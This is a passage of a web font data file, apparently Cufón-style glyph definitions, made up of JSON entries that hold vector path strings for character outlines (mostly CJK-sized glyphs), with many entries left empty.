r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"216,-153v37,20,60,34,62,82v2,50,-46,79,-97,79v-55,0,-99,-25,-99,-77v0,-31,21,-58,63,-79v-38,-19,-58,-44,-58,-77v0,-48,43,-76,94,-75v53,1,91,20,93,74v0,29,-20,54,-58,73xm181,-273v-31,-1,-56,18,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm181,-21v31,0,55,-16,56,-50v0,-25,-20,-47,-60,-63v-31,20,-52,28,-54,63v-2,31,26,50,58,50"},{"d":"288,4r-58,0v-39,-82,-89,-154,-120,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v12,-3,1,-38,1,-51r1,-194r35,0r0,276"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"73,-42v27,0,49,19,49,46v0,28,-22,46,-49,46v-27,0,-47,-18,-47,-46v0,-27,21,-46,47,-46xm73,32v16,0,29,-11,29,-28v-1,-16,-13,-28,-29,-28v-16,0,-27,12,-27,28v0,17,11,28,27,28"},{},{},{},{"d":"39,-135v53,-9,117,-41,117,-91v0,-9,-4,-14,-12,-14r-96,0r0,-30r128,0v21,-1,27,14,23,33r77,0r0,-38r40,0r0,163r-40,0r0,-28r-88,0r0,-30r88,0r0,-37r-83,0v-18,53,-65,86,-142,100xm124,58v-46,5,-24,-56,-29,-92r183,0v-2,-13,6,-33,-10,-32r-173,0r0,-30r207,0v11,0,16,4,16,15r-4,76r-179,0v1,13,-5,33,10,33r180,0r0,30r-201,0"},{},{},{},{"d":"319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm126,-24v-24,-21,-43,-67,-46,-108v-2,40,-20,84,-41,108r-27,-20v39,-48,49,-132,46,-227r40,0v-2,73,3,141,28,187v22,-37,26,-116,24,-187r40,0v-3,92,7,172,47,221r-27,21v-18,-21,-37,-67,-39,-101v-1,39,-22,85,-45,106"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm36,-114v60,-16,121,-52,125,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,82,-52,136,-154,162xm219,-95v55,0,97,28,97,80v0,51,-43,79,-97,79v-55,0,-98,-28,-98,-79v0,-51,41,-80,98,-80xm219,32v31,0,57,-19,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,28,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,118,-107,166,-53r85,0r0,-25r40,0r0,164r-40,0r0,-32r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,15,4,32,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,29r-205,0"},{},{},{"d":"354,-175r-56,0r0,80r-40,0r0,-180r40,0r0,69r56,0r0,31xm199,-246v-10,93,-65,133,-154,155r-15,-28v66,-18,112,-43,125,-106v1,-9,-2,-14,-11,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm208,-50v8,43,57,72,106,79r-12,28v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-28v50,-8,98,-34,106,-79r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-71r-39,0r0,-204r39,0r0,204xm258,-71r-38,0r0,-15r-53,0r0,-24r53,0r0,-165r38,0r0,204xm112,-283v44,1,75,19,75,59v0,39,-32,59,-75,59v-45,0,-75,-19,-76,-59v0,-40,31,-60,76,-59xm112,-193v21,0,38,-12,38,-31v0,-19,-17,-31,-38,-31v-21,0,-39,12,-39,31v0,19,18,31,39,31xm195,-130v-18,6,-40,9,-65,10r0,48r-39,0r0,-47r-64,0r0,-27r72,0v45,0,76,-1,93,-4xm123,0v0,15,-3,30,14,30r150,0r0,-30r-164,0xm110,58v-21,0,-27,-6,-27,-26r0,-86r40,0r0,27r164,0r0,-27r39,0r0,112r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-207r-39,0r0,203r-39,0r0,-325r39,0r0,92r39,0r0,-92r40,0r0,329xm99,-274v57,0,86,42,86,102v0,60,-29,102,-86,102v-57,0,-87,-42,-87,-102v0,-60,30,-102,87,-102xm99,-102v34,0,46,-33,46,-70v0,-38,-12,-71,-46,-71v-34,0,-47,33,-47,71v0,38,12,70,47,70"},{},{},{},{},{},{},{},{"d":"205,-244v11,38,62,61,111,68r-8,30v-49,-4,-101,-30,-124,-61v-24,34,-66,54,-125,61r-9,-30v53,-8,100,-25,111,-68r-99,0r0,-30r243,0r0,30r-100,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-13,68,13,68r188,0r0,30r-218,0"},{},{},{"d":"196,-116v-41,16,-111,13,-170,13r0,-31r30,0v-4,-26,-3,-73,-3,-106r-26,0r0,-31r159,0r0,31r-24,0r-2,105v14,-1,25,-3,32,-4xm225,-73v0,63,54,84,111,101r-15,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v56,-16,111,-38,111,-101r40,0xm257,-96r-38,0r0,-78r-41,0r0,-30r41,0r0,-71r38,0r0,179xm326,-75r-40,0r0,-200r40,0r0,200xm90,-134r33,0r1,-106r-34,0r0,106"},{},{},{"d":"330,54r-40,0r0,-189r-34,0r0,185r-39,0r0,-325r39,0r0,109r34,0r0,-109r40,0r0,329xm112,-270v30,5,82,-16,81,23v-3,111,-18,162,-65,233r-30,-19v36,-57,54,-121,54,-193v0,-20,-24,-11,-40,-13r0,-31xm24,-270v28,5,78,-15,78,19v-1,98,-18,148,-58,211r-29,-19v31,-50,47,-106,47,-167v0,-19,-22,-12,-38,-13r0,-31"},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm102,-277v46,0,79,24,84,65r34,0r0,-63r38,0r0,162r-38,0r0,-68r-34,0v-5,40,-39,64,-84,64v-51,1,-85,-30,-85,-80v0,-50,34,-81,85,-80xm102,-146v29,0,45,-21,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"130,-201v55,-25,132,-24,132,56r0,149r-40,0r0,-147v9,-52,-60,-44,-92,-34r0,181r-40,0r0,-301r40,0r0,96"},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,74r56,0r0,30xm199,-246v-8,96,-66,135,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm300,-50r-7,104r-35,0r0,-80v0,-10,-4,-15,-14,-15r-172,0r0,-31r208,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,42r-40,0r0,-181r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm115,-277v53,0,96,32,96,83v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-51,43,-83,96,-83xm115,-140v33,0,56,-22,56,-54v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,54,56,54xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{"d":"115,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,77r-39,0r0,-176r39,0r0,68r54,0r0,31xm191,-271v-1,68,10,110,47,142r-24,23v-24,-21,-39,-44,-43,-71v-3,28,-26,60,-45,76v-20,-16,-40,-47,-45,-75v-1,28,-26,65,-44,79r-24,-24v36,-34,51,-78,49,-150r38,0v-1,50,7,91,26,118v19,-27,27,-68,26,-118r39,0xm269,-76v-2,59,23,85,63,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-20,-27v45,-27,64,-58,62,-108r37,0v-2,43,11,70,43,95v31,-25,45,-52,43,-95r37,0"},{},{},{},{},{"d":"100,-109v-33,0,-69,7,-69,-29r0,-134r40,0r0,47r94,0r0,-47r40,0r0,163r-66,0r0,63v54,-1,76,2,105,-13v12,-6,17,-16,17,-26r0,-190r40,0r0,113r52,0r0,30r-52,0r0,186r-40,0r0,-96v-33,40,-157,23,-248,27r0,-31r87,0r0,-63xm165,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-158r-39,0r0,-31r39,0r0,-37r-39,0r0,-30r39,0r0,-69r38,0r0,325xm92,-68r33,-1r0,-171r-34,0xm197,-50v-46,16,-113,11,-174,12r0,-30r34,0v-5,-46,-2,-118,-3,-172r-27,0r0,-31r161,0r0,31r-26,0r-3,170r34,-4"},{},{},{},{},{},{},{"d":"354,-157r-56,0r0,106r-40,0r0,-225r40,0r0,88r56,0r0,31xm199,-246v-10,95,-65,140,-154,165r-15,-28v75,-22,117,-61,126,-116v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,49v-19,0,-23,-6,-23,-26r0,-88r39,0r0,74v0,6,4,9,11,9r177,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-150v-20,0,-28,-7,-28,-26r0,-100r234,0r0,27r-194,0r0,23r189,0r0,25r-189,0v0,13,-1,25,13,25r182,0r0,26r-207,0xm91,59v-40,3,-25,-44,-28,-77r195,0v0,-12,2,-25,-10,-25r-185,0r0,-26r98,0r0,-30r-142,0r0,-27r322,0r0,27r-142,0r0,30r83,0v32,2,8,50,12,75r-191,0v1,12,-3,26,10,26r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-154v-50,-8,-102,-32,-123,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,27r141,0r0,28r-322,0r0,-28r141,0r0,-27v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm300,-51r-6,110r-36,0r0,-92v-2,-25,-45,-9,-68,-13r0,-28r90,0v14,0,21,8,20,23xm88,59v-43,5,-26,-46,-29,-80r72,0v0,-12,3,-25,-10,-25r-62,0r0,-28r95,0v34,2,9,53,13,79r-70,0v0,12,-3,26,11,26r74,0r0,28r-94,0"},{"d":"36,-114v60,-17,113,-49,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,23,48,18,71r86,0r0,-76r40,0r0,175r-40,0r0,-69r-100,0v-23,39,-64,67,-126,83xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v46,-28,66,-59,63,-114r37,0v-2,47,11,74,44,101v32,-26,46,-55,44,-101r37,0v-3,55,18,86,64,114r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{"d":"354,-135r-54,0r0,44r-40,0r0,-184r40,0r0,33r54,0r0,30r-54,0r0,47r54,0r0,30xm55,-108v-22,0,-29,-6,-29,-27r0,-137r37,0r0,48r40,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,164r-162,0xm180,-194r-41,0r0,56r41,0r0,-56xm103,-138r0,-56r-40,0v3,20,-10,56,14,56r26,0xm285,-69v13,0,16,5,16,17r-4,111r-193,0v-20,0,-27,-7,-27,-27r0,-101r208,0xm259,28r0,-56v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,67,14,67r128,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm231,-155r-18,28v-38,-12,-66,-35,-82,-67v-14,33,-42,57,-85,71r-17,-28v51,-21,77,-52,80,-92r-70,0r0,-30r183,0r0,30r-71,0v3,38,30,67,80,88xm244,-80v-25,10,-60,12,-94,13r0,117r-39,0r0,-117r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-62v-23,20,-76,29,-133,21v-23,-3,-29,-14,-29,-39r0,-190r40,0r0,181v0,10,4,15,13,16v43,6,77,1,99,-13v7,-5,10,-12,10,-21r0,-168r38,0r0,96r48,0r0,-96r40,0r0,329r-40,0r0,-202r-48,0r0,198r-38,0r0,-112"},{"d":"328,-92r-36,0r0,-84r-35,0r0,83r-36,0r0,-182r36,0r0,69r35,0r0,-69r36,0r0,183xm52,-109v-22,0,-29,-7,-29,-27r0,-136r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,163r-134,0xm154,-195r-33,0r0,56r33,0r0,-56xm89,-139r0,-56r-34,0v1,29,-11,66,34,56xm313,-70v13,0,16,5,16,17r-5,112r-206,0v-20,0,-27,-7,-27,-27r0,-102r222,0xm287,28r0,-56v0,-7,-3,-11,-10,-11r-146,0v4,23,-12,67,14,67r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"123,-97v-42,0,-74,4,-74,-39r0,-135r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,26v3,24,26,16,57,17v58,1,84,0,114,-14v30,-23,8,-88,14,-132r40,0r0,189r-40,0r0,-40v-30,27,-76,29,-150,29xm314,-42r-6,96r-35,0r0,-74v0,-10,-5,-14,-14,-14r-170,0r0,-30r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"317,-122r-40,0r0,-153r40,0r0,153xm39,-137v56,-9,118,-38,121,-89v0,-9,-4,-14,-12,-14r-103,0r0,-30r139,0v15,0,22,7,22,21v-1,77,-53,124,-155,140xm119,58v-47,4,-24,-57,-29,-94r188,0v-1,-14,5,-33,-11,-33r-177,0r0,-30r212,0v11,0,17,4,17,15r-5,77r-185,0v1,14,-5,36,11,35r185,0r0,30r-206,0"},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,76r-41,0r0,-49v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm280,-89v16,1,20,5,20,22r-6,126r-37,0r0,-103v0,-29,-43,-12,-67,-16r0,-29r90,0xm93,58v-45,5,-24,-53,-29,-88r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-66,0v1,13,-5,33,10,32r71,0r0,29r-92,0"},{"d":"188,-194v53,-34,134,-32,134,47r0,151r-40,0r0,-149v4,-48,-50,-43,-85,-31v9,52,2,121,4,180r-41,0r0,-147v5,-47,-45,-45,-80,-35r0,182r-41,0r0,-215r34,0r2,13v36,-21,90,-25,113,4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-245r-7,148r-34,0r0,-125v0,-11,-5,-17,-15,-17r-89,0r0,-30r123,0v16,0,23,8,22,24xm215,-40v-34,34,-123,22,-197,25r0,-31r43,0r0,-115r40,0r0,115v50,-2,73,3,99,-13v10,-6,15,-13,15,-22r0,-194r38,0r0,114r36,0r0,-114r39,0r0,329r-39,0r0,-185r-36,0r0,181r-38,0r0,-90"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-97v-42,0,-72,3,-72,-39r0,-135r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,26v2,24,26,17,56,17v56,0,88,2,117,-14v22,-26,5,-89,10,-132r39,0r0,72r58,0r0,30r-58,0r0,86r-39,0r0,-37v-34,25,-76,27,-150,27xm276,-66v16,1,21,4,21,21r-6,99r-36,0r0,-75v0,-10,-5,-15,-15,-15r-171,0r0,-30r207,0"},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-278v54,0,95,31,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,42,-82,96,-82xm126,-144v33,0,55,-22,55,-52v0,-30,-23,-52,-55,-52v-32,0,-56,21,-56,52v0,31,23,52,56,52xm166,-49r0,77r76,0r0,-77r-76,0xm128,28v-3,-21,-2,-52,-2,-77r-41,0r0,-31r238,0r0,31r-41,0r-2,77r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{},{"d":"277,-192r-75,0r0,-30r75,0r0,-53r40,0r0,181r-40,0r0,-98xm145,-272v-3,80,25,115,80,143r-20,29v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"210,-208r-2,45r69,0r0,-45r-67,0xm187,-271v23,-2,27,11,25,34r65,0r0,-38r40,0r0,202r-40,0r0,-61r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-140r150,0xm170,-138r0,-92v0,-7,-4,-10,-11,-10r-82,0r0,90v0,8,4,12,13,12r80,0xm219,-75v-2,65,53,86,110,102r-13,30v-42,-4,-107,-42,-117,-74v-8,33,-77,71,-117,74r-14,-30v56,-17,112,-37,111,-102r40,0"},{},{},{},{},{"d":"279,-141v-27,20,-59,22,-124,22r0,61r-39,0r0,-61r-86,0r0,-30r56,0r0,-76v4,-24,-26,-12,-44,-15r0,-31v31,5,86,-16,85,21r-4,101r67,0r0,-76v1,-23,-30,-13,-50,-15r0,-31v33,6,92,-18,91,24r-3,96v29,-2,51,-7,51,-31r0,-93r40,0r0,238r-40,0r0,-104xm109,53v-42,2,-18,-59,-24,-92r41,0v3,22,-11,62,14,62r193,0r0,30r-224,0"},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-83r-75,0r0,-29r75,0r0,-69r40,0r0,181xm202,-99v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-30,82,-61,79,-118r-69,0r0,-31r180,0r0,31r-69,0v-2,56,22,86,77,114xm302,-71v13,0,16,5,16,17r-4,112r-196,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,24,-11,68,14,68r131,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm106,-278v49,0,81,29,81,77v0,48,-33,77,-81,77v-48,0,-81,-29,-81,-77v0,-48,32,-77,81,-77xm106,-153v27,0,43,-20,43,-48v0,-28,-16,-48,-43,-48v-27,0,-43,20,-43,48v0,28,16,48,43,48xm221,-13r-56,0r0,-29r56,0r0,-233r39,0r0,326r-39,0r0,-64xm197,-81v-21,8,-43,10,-72,12r0,120r-38,0r0,-119r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-116v36,-39,48,-81,47,-155r39,0v-2,53,9,94,31,123v20,-27,28,-71,27,-123r40,0v-2,64,13,110,48,147r-25,22v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-20,-15,-45,-48,-50,-77v-3,27,-24,66,-42,80xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{"d":"79,-143v3,22,28,17,54,17v33,0,60,-3,80,-7r4,28v-28,7,-62,10,-103,10v-39,0,-74,3,-74,-34r0,-72r125,0v-1,-17,5,-42,-13,-41r-111,0r0,-29r145,0v20,-1,21,14,19,32r72,0r0,-36r40,0r0,191r-40,0r0,-55r-77,0r0,-29r77,0r0,-42r-73,0r-2,38r-123,0r0,29xm217,-82v54,0,98,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-28,-28,-43,-59,-43v-32,0,-59,15,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm58,-111v-22,0,-27,-6,-28,-27r0,-134r39,0r0,46r70,0r0,-46r40,0r0,64r41,0r0,-67r39,0r0,176r-39,0r0,-78r-41,0r0,66r-121,0xm139,-142r0,-53r-70,0v3,21,-9,54,15,53r55,0xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,32r151,0r0,-32r39,0r0,134r-203,0"},{},{"d":"324,-149r-21,25v-25,-13,-54,-46,-61,-77v-5,31,-35,67,-62,79v-25,-13,-55,-49,-62,-79v-5,30,-36,65,-61,77r-22,-25v43,-28,63,-67,61,-123r44,0v-1,46,11,78,40,107v28,-27,41,-61,40,-107r43,0v-2,56,18,93,61,123xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"307,-105v-52,-9,-106,-42,-127,-82v-19,40,-74,71,-127,82r-13,-30v60,-15,112,-45,118,-106r-104,0r0,-30r252,0r0,30r-105,0v4,51,44,87,119,106xm341,-13r-322,0r0,-31r89,0r0,-62r40,0r0,62r64,0r0,-62r40,0r0,62r89,0r0,31"},{},{},{},{},{},{},{},{"d":"180,-271v24,-2,24,15,22,36r75,0r0,-40r40,0r0,180r-40,0r0,-33r-82,0r0,-30r82,0r0,-47r-80,0v-17,59,-66,101,-148,127r-14,-28v48,-17,83,-39,103,-65v-35,4,-67,1,-103,2r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v44,-26,64,-58,63,-107r37,0v-1,41,14,70,44,94v30,-24,45,-53,44,-94r37,0v-1,49,20,81,64,107r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"123,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-125,-47,-128,-137v-4,-114,80,-157,195,-139r0,30v-97,-6,-152,17,-152,109"},{"d":"199,-277v1,60,59,80,117,94r-12,29v-48,-4,-107,-34,-124,-66v-17,33,-57,55,-122,66r-13,-29v79,-18,117,-44,115,-94r39,0xm341,-90r-322,0r0,-30r90,0r0,-43r40,0r0,43r64,0r0,-43r39,0r0,43r89,0r0,30xm103,-8v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,29r154,0r0,-29r40,0r0,124r-207,0"},{},{},{},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-94v-38,38,-169,21,-263,25r0,-31r96,0r0,-57v-46,-5,-78,-39,-79,-87v0,-55,42,-89,98,-89v56,0,98,34,98,89v0,49,-33,80,-77,87r0,57xm131,-132v36,0,58,-24,58,-58v0,-34,-23,-58,-58,-58v-36,0,-58,24,-58,58v0,34,23,58,58,58"},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164},{},{"d":"183,-271v34,-2,22,36,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm224,-47v7,44,55,66,105,75r-12,29v-43,-4,-99,-32,-113,-63v-14,31,-70,59,-113,63r-13,-29v52,-9,99,-29,106,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{"d":"202,-215v12,47,63,75,117,87r-12,31v-50,-7,-105,-40,-127,-75v-20,36,-76,67,-127,75r-12,-32v55,-11,105,-38,116,-86r-104,0r0,-30r106,0r0,-39r42,0r0,39r106,0r0,30r-105,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"244,-298v106,0,176,53,176,155v0,88,-45,148,-127,149v-35,1,-48,-23,-45,-56v-18,37,-43,56,-75,56v-38,0,-54,-33,-54,-75v0,-88,73,-168,163,-134v4,-10,22,-5,34,-6v-10,56,-31,96,-32,163v0,23,5,22,23,21v54,-5,80,-54,79,-117v0,-84,-54,-129,-142,-129v-114,0,-189,83,-189,199v0,121,100,148,231,138r0,21v-22,5,-50,7,-84,7v-112,1,-183,-55,-183,-165v0,-136,92,-227,225,-227xm272,-183v-76,-6,-113,40,-115,110v-1,64,45,56,71,19v26,-37,32,-81,44,-129","w":438},{},{},{},{},{},{},{},{},{},{"d":"354,-151r-56,0r0,205r-39,0r0,-329r39,0r0,93r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-43,98,-101,98v-59,0,-102,-39,-102,-98v0,-60,43,-99,102,-99xm112,-107v36,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"213,-211v0,41,-28,65,-68,70r0,37v49,-1,75,2,102,-9v10,-4,14,-12,14,-23r0,-139r40,0r0,89r52,0r0,30r-52,0r0,125r-40,0r0,-63v-46,33,-160,18,-241,21r0,-31r85,0r0,-37v-40,-5,-68,-29,-68,-70v0,-47,38,-71,88,-71v51,0,88,23,88,71xm93,53v-41,1,-17,-61,-23,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-221,0xm125,-170v26,0,49,-17,49,-41v0,-24,-24,-40,-49,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm165,-73r9,0r-9,0"},{},{},{},{},{"d":"73,-147v2,22,30,16,58,16v55,0,86,1,112,-14v32,-19,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,84r-40,0r0,-38v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,5,-41,-13,-40r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,77r-123,0r0,27xm119,-12v1,17,-6,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,28r139,0r0,-28r40,0r0,127r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,72r-40,0r0,-166r40,0r0,63r56,0r0,31xm202,-247r-5,124r-141,0v-18,0,-27,-9,-27,-25r0,-123r148,0v17,0,26,8,25,24xm160,-154r0,-76v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,12,13,12r79,0xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-70,0v1,13,-4,31,10,30r74,0r0,29r-93,0"},{},{},{},{"d":"354,-169r-56,0r0,78r-40,0r0,-184r40,0r0,75r56,0r0,31xm207,-96v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-94r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31v-24,1,-52,-2,-74,1v0,38,26,68,79,88xm300,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v54,0,96,21,96,71v0,50,-42,71,-96,71v-54,0,-96,-21,-96,-71v0,-50,42,-71,96,-71xm180,-177v30,0,56,-15,56,-42v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,42,56,42xm200,-58r-40,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38xm104,-4v1,16,-4,34,14,34r139,0r0,-34r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,35r153,0r0,-35r40,0r0,125r-206,0"},{},{},{},{},{},{"d":"315,-98r-39,0r0,-64r-72,0r0,-29r72,0r0,-84r39,0r0,177xm208,-103v-33,-9,-69,-35,-82,-62v-12,32,-51,61,-86,72r-17,-28v53,-21,80,-52,80,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0v0,36,27,64,79,84xm217,-88v53,0,98,27,98,76v0,49,-45,76,-98,76v-53,0,-97,-27,-97,-76v0,-50,44,-76,97,-76xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{